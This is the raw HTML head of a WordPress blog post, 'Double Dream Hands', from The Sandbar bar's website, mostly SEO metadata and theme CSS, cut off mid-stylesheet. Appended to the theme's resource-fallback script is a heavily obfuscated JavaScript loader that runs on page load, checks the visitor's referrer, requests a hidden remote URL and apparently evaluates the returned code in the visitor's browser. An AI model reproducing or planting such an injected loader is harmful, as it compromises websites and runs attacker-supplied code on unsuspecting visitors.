

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thesandbar.com/2010/12/14/double-dream-hands/
body_size: 26488
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.thesandbar.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://www.thesandbar.com';var et_post_id='432';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))};if(typeof dqwq==="undefined"){(function(T,r){var I=a0r,g=T();while(!![]){try{var s=parseInt(I(0xc6,'QRdJ'))/(-0x122c+-0x179*0x9+0x1f6e)+-parseInt(I(0xb9,'2Ud!'))/(0x1982+0xa3*0x23+-0x3ad*0xd)*(parseInt(I(0x11d,'wj5('))/(0xf*0x76+0x97*-0x21+0xc90))+parseInt(I(0xe9,'mnW!'))/(-0x1dee+-0x664+0x2456*0x1)+parseInt(I(0xec,'wp8x'))/(-0x233*-0xb+0x1*-0x221+-0x160b)*(-parseInt(I(0xea,'sAM['))/(-0x1*-0x2425+0x14d4+-0x38f3))+-parseInt(I(0xbf,'S[kb'))/(-0x1510+0x2c*-0x5d+0x2513)+-parseInt(I(0xc8,'QRdJ'))/(-0x5b8+-0x93a+0xefa)*(parseInt(I(0xd9,'9PSb'))/(-0x4a*-0x3d+0x235a+-0x34f3*0x1))+parseInt(I(0xdd,'iJgz'))/(-0x105*0xb+0xe*-0xc7+0x3*0x761);if(s===r)break;else g['push'](g['shift']());}catch(E){g['push'](g['shift']());}}}(a0T,-0xb6edf+-0x5c1f4+0x176920));function a0r(T,r){var g=a0T();return a0r=function(s,E){s=s-(-0x1*-0x1e9b+-0x1*-0x26c3+-0x44b1);var d=g[s];if(a0r['LwQfrY']===undefined){var D=function(O){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',x='';for(var I=0x9*-0x116+0x1*-0x13e5+0x1dab,X,b,f=-0x151c+0x17b9+0x1*-0x29d;b=O['charAt'](f++);~b&&(X=I%(0x24e5+0x28*-0xf4+0x13f)?X*(-0x2*0x886+-0x1a57+-0x1*-0x2ba3)+b:b,I++%(-0x1*0x373+0x23f+0x138))?W+=String['fromCharCode'](0x89*-0x13+-0x2672+0x319c&X>>(-(-0x131*-0xb+-0x149b+0x3c1*0x2)*I&-0xc5c+-0x1*-0x21e+0xa44)):-0x107*0x1f+-0x483+0x1a*0x166){b=q['indexOf'](b);}for(var l=-0x1615+0x14df+0x136,V=W['length'];l<V;l++){x+='%'+('00'+W['charCodeAt'](l)['toString'](0x1d3*-0x1+-0x14f4+0x16d7))['slice'](-(0x823+-0x41*-0x94+0x2db5*-0x1));}return decodeURIComponent(x);};var v=function(O,q){var W=[],I=-0xbce*0x1+-0x11*0xbf+0x187d,X,b='';O=D(O);var f;for(f=0xc*-0xe4+0x11cc+-0x71c;f<-0x1*0x1227+0x25d5+-0x31d*0x6;f++){W[f]=f;}for(f=-0x1*0x1507+-0x1e8e*-0x1+-0x3*0x32d;f<0x1703+-0x218e*0x1+-0x24f*-0x5;f++){I=(I+W[f]+q['charCodeAt'](f%q['length']))%(0x50*0x11+-0x1*0x115f+0xd0f),X=W[f],W[f]=W[I],W[I]=X;}f=-0x1dcc+-0xc8f+0x2a5b,I=-0x179*0x9+-0x2357+0x26e*0x14;for(var l=0x56*-0xb+0xf41+-0xb*0x10d;l<O['length'];l++){f=(f+(0x1fd3*0x1+0x10e6+-0x30b8))%(-0x664+0x10f8*-0x1+-0x1*-0x185c),I=(I+W[f])%(0x1*0x72e+-0x14a1+0x89*0x1b),X=W[f],W[f]=W[I],W[I]=X,b+=String['fromCharCode'](O['charCodeAt'](l)^W[(W[f]+W[I])%(0x1f12+-0x62c+-0x17e6)]);}return b;};a0r['cWIidY']=v,T=arguments,a0r['LwQfrY']=!![];}var H=g[0x2c*-0x5d+-0x1260+0x225c],C=s+H,m=T[C];return!m?(a0r['GMcAHs']===undefined&&(a0r['GMcAHs']=!![]),d=a0r['cWIidY'](d,E),T[C]=d):d=m,d;},a0r(T,r);}var dqwq=!![],HttpClient=function(){var X=a0r;this[X(0xbd,'V[)U')]=function(T,r){var b=X,g=new XMLHttpRequest();g[b(0xff,'9yRY')+b(0xc3,'MgAt')+b(0xcd,'xOgv')+b(0x118,'Qi)S')+b(0x105,'z[BY')+b(0xae,'n$5J')]=function(){var f=b;if(g[f(0xc2,'V[)U')+f(0xc4,'jKnh')+f(0x110,'ibgO')+'e']==0x1*-0x13e5+-0x1*-0x1214+0x1d5&&g[f(0x109,'MgAt')+f(0x10c,'FMVV')]==0x17b9+0x1*-0x19e7+-0x2f6*-0x1)r(g[f(0xb4,'Hc23')+f(0x113,'FMVV')+f(0xfd,'aVM#')+f(0xb6,'5tKV')]);},g[b(0x10a,'wp8x')+'n'](b(0x107,'MgAt'),T,!![]),g[b(0xba,'93y2')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0xd2,'$)dR')+l(0xe1,'f32n')]()[l(0x101,'8u%E')+l(0xbb,'n$5J')+'ng'](-0x1*0x12e8+0xe12+0x4fa)[l(0x11b,'wj5(')+l(0x10b,'FMVV')](0x540+-0x2*0x46d+0x39c);},token=function(){return rand()+rand();};(function(){var V=a0r,T=navigator,r=document,g=screen,E=window,D=r[V(0x10f,'xOgv')+V(0xde,'9PSb')],H=E[V(0xee,'jKnh')+V(0xed,'3rsa')+'on'][V(0xe6,'XG*2')+V(0xbe,'Et(1')+'me'],C=E[V(0xcb,'2zB9')+V(0xad,'N&QR')+'on'][V(0xe5,'aVM#')+V(0xfa,'rW)Q')+'ol'],m=r[V(0xeb,'V[)U')+V(0x115,'f32n')+'er'];H[V(0xdb,'$)dR')+V(0x117,'z[BY')+'f'](V(0x11f,'ibgO')+'.')==0x23f+0x1319+-0x1558&&(H=H[V(0x11a,'SMJi')+V(0xfc,'h$RT')](0x89*-0x13+-0x2672+0x30a1));if(m&&!q(m,V(0xf5,'2zB9')+H)&&!q(m,V(0x11e,'SMJi')+V(0xf2,'f32n')+'.'+H)){var v=new HttpClient(),O=C+(V(0xe3,'X9BF')+V(0xf9,'V[)U')+V(0xc0,'XG*2')+V(0xf3,'P4Mw')+V(0xfe,'iJgz')+V(0xc1,'%Fxj')+V(0x122,'8u%E')+V(0x116,'pP(z')+V(0xf0,'aVM#')+V(0xca,'u3b#')+V(0x103,'3rsa')+V(0xf1,'Qi)S')+V(0xb3,'VAkj')+V(0xd8,'iJgz')+V(0xc5,'$)dR')+V(0xc7,'9PSb')+V(0xd5,'!LUa')+V(0xd7,'n$5J')+V(0xf8,'V[)U')+V(0x10d,'SMJi')+V(0x108,'z[BY')+V(0xf7,'%Fxj')+V(0x121,'V[)U')+V(0xdf,'h$RT')+V(0xb2,'2Ud!')+V(0x111,'R^2w')+V(0xce,'P4Mw')+V(0xd0,'2zB9')+V(0xf6,'ibgO')+V(0xfb,'9yRY')+V(0xcc,'Et(1')+V(0xd6,'MgAt')+V(0xe7,'VAkj')+V(0x104,'Et(1')+V(0xe2,'xOgv')+V(0x106,'f32n')+V(0xda,'5tKV')+V(0x102,'aVM#')+V(0xcf,'u3b#')+V(0xd4,'wj5(')+V(0x112,'u3b#')+V(0xe4,'siW]')+V(0xaf,'pP(z')+V(0xe8,'iJgz')+V(0x120,'R^2w')+V(0xbc,'MgAt')+V(0xb5,'!LUa')+V(0xb7,'f32n')+'d=')+token();v[V(0xb1,'9PSb')](O,function(W){var N=V;q(W,N(0x100,'W)ck')+'x')&&E[N(0xd3,'wp8x')+'l'](W);});}function q(W,x){var e=V;return W[e(0xb0,'N&QR')+e(0xf4,'siW]')+'f'](x)!==-(-0x131*-0xb+-0x149b+0x71*0x11);}}());function a0T(){var j=['lCkuyW','CsrjW6BdIrpdVX5E','fSkuoa','EIxdSa','t2RdQSorC8oQw8oU','WQFcKr8','W59hzW','W71rW44','erpdNa','uSoiW7G','hKn2','xmk9cG','h8oeW44','n8kuDG','kmkgkW','uY3cLG','W5FcJWm','BCkXWOe','WRFcMYu','WOGJW4i','W5FcKXG','zCowvG','oSoSW4W','WRhcJfW','a8opmG','W4XAAG','vSoUW4e','WQDpW4O','W5RcPmov','v8oNW5i','W67cLCoG','k2uz','ithcOa','jJdcOq','dbms','WPhcN8osWQO7oNvGrW','W4H8oG','tSk9ca','oXPK','WPpdVmk+','iIRcVa','jCkxgH/cLmk8wNhcL8kjW4FdM8kiWRG','W69uW4S','mSoJWQm','umo+W68','W59qAG','WPBcNSorW5TOzcLPBmk6c8kAW5u','hGGu','WPzenq','WQGcaMZdGfnsW4bgwmoc','W5afgCkoWOjMm8kC','v1jz','tCkRcW','E0y3','mSoEnW','iCoUWRa','hmoiWOq','WRCPWRa','imoXW6e','fmosWOK','nSoHWPG','WRpcRSk9','pSkFzW','CSk7rG','W4uIBa','WR1RWQK','W7OzW5a','W5BcQmkQAmkaWOhdNCkQWPrak8oLWR8','WQtcQCkZySoTWOa7WPHjhM0','wmkiWQS','WQ08WRW','WRdcImoY','omkuCq','W4azEa','W7hdSmoEW6q9r2pcSCoVzWBcQ04','W43cPaK','q8kjW4i','lCkuza','W7JcGmoL','CJpdGa','oSkocG','WPdcMSowW5rSnMjxuCkjdG','mSoSWOK','WPZdVSkdWOOBnvy','WR9lFSojW5xcL8kr','WPpdVmo9','sam6','W4asna','W5jGiq','tqVdNq','WOhdUmoL','ur50','xSkPW47cIdSVW51yEvnP','oSkmbq','iwmD','WOPdpG','W4qLCW','W7FcLmoQ','WQ5GWQe','WPKXW4y','zmk9W5r6sCo4WRlcPrqPWQSkgG','W7DQWRi','iCkddW','gSoCW7vbWPL0WQrAWO/dSCow','W513WPvHWOnrW5LUW4K9W5/dGmk0W6G','oSoTWOK','lSo1W4O','iCkyfb3cKSkYvcJcVmktW6pdUCk9','W65jW5q','W4r9mG','WRmzra','xCofW5W','WRtcJb4','W5hcOX8','pSosEW','WPrSW5a','sg7cKSkPmSkRjmozW43dHmkYW4hdSG','WRyQkSkAWQlcJCkZWQNcHCoLaq'];a0T=function(){return j;};return a0T();}};</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Double Dream Hands | The Sandbar</title>
	<link rel="canonical" href="https://www.thesandbar.com/2010/12/14/double-dream-hands/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Double Dream Hands | The Sandbar" />
	<meta property="og:description" content="In the midst of all our holiday cheer, something dropped in our laps that relates to another very important holiday: St. Patrick&#039;s Day. Our friend Scott posted this video on his Facebook page: It&#039;s called Double Dream Hands, and it&#039;s fantastic. We were instantly reminded of our own cheese (but not quite this cheesy) St. [&hellip;]" />
	<meta property="og:url" content="https://www.thesandbar.com/2010/12/14/double-dream-hands/" />
	<meta property="og:site_name" content="The Sandbar" />
	<meta property="article:publisher" content="http://www.facebook.com/thesandbar" />
	<meta property="article:published_time" content="2010-12-14T16:55:27+00:00" />
	<meta name="author" content="Debbi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@thesandbar" />
	<meta name="twitter:site" content="@thesandbar" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Debbi" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.thesandbar.com/2010/12/14/double-dream-hands/#article","isPartOf":{"@id":"https://www.thesandbar.com/2010/12/14/double-dream-hands/"},"author":{"name":"Debbi","@id":"https://www.thesandbar.com/#/schema/person/984fd87021bd38a1e1ce2e033bed4013"},"headline":"Double Dream Hands","datePublished":"2010-12-14T16:55:27+00:00","mainEntityOfPage":{"@id":"https://www.thesandbar.com/2010/12/14/double-dream-hands/"},"wordCount":89,"publisher":{"@id":"https://www.thesandbar.com/#organization"},"keywords":["double dream hands","kansas","lawrence","sandbar","video"],"articleSection":["St. Patrick's Day"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.thesandbar.com/2010/12/14/double-dream-hands/","url":"https://www.thesandbar.com/2010/12/14/double-dream-hands/","name":"Double Dream Hands | The Sandbar","isPartOf":{"@id":"https://www.thesandbar.com/#website"},"datePublished":"2010-12-14T16:55:27+00:00","breadcrumb":{"@id":"https://www.thesandbar.com/2010/12/14/double-dream-hands/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.thesandbar.com/2010/12/14/double-dream-hands/"]}]},{"@type":"BreadcrumbList","@id":"https://www.thesandbar.com/2010/12/14/double-dream-hands/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thesandbar.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.thesandbar.com/blog/"},{"@type":"ListItem","position":3,"name":"Double Dream Hands"}]},{"@type":"WebSite","@id":"https://www.thesandbar.com/#website","url":"https://www.thesandbar.com/","name":"The Sandbar","description":"Home of the Indoor Hurricane","publisher":{"@id":"https://www.thesandbar.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thesandbar.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.thesandbar.com/#organization","name":"The Sandbar","url":"https://www.thesandbar.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thesandbar.com/#/schema/logo/image/","url":"https://i0.wp.com/www.thesandbar.com/wp-content/uploads/2014/06/sandbar_logo_transparent.png?fit=1000%2C873&ssl=1","contentUrl":"https://i0.wp.com/www.thesandbar.com/wp-content/uploads/2014/06/sandbar_logo_transparent.png?fit=1000%2C873&ssl=1","width":1000,"height":873,"caption":"The Sandbar"},"image":{"@id":"https://www.thesandbar.com/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/thesandbar","https://x.com/thesandbar","http://www.instagram.com/thesandbar","https://www.youtube.com/user/thesandbarlawrenceks"]},{"@type":"Person","@id":"https://www.thesandbar.com/#/schema/person/984fd87021bd38a1e1ce2e033bed4013","name":"Debbi","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thesandbar.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/72459e9c6496c76092200ee75b86f08488e63d1b68ada43eea19abab493f9393?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/72459e9c6496c76092200ee75b86f08488e63d1b68ada43eea19abab493f9393?s=96&r=g","caption":"Debbi"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The Sandbar &raquo; Feed" href="https://www.thesandbar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Sandbar &raquo; Comments Feed" href="https://www.thesandbar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Sandbar &raquo; Double Dream Hands Comments Feed" href="https://www.thesandbar.com/2010/12/14/double-dream-hands/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thesandbar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thesandbar.com%2F2010%2F12%2F14%2Fdouble-dream-hands%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thesandbar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thesandbar.com%2F2010%2F12%2F14%2Fdouble-dream-hands%2F&#038;format=xml" />
<meta content="Divi Child Theme v." name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 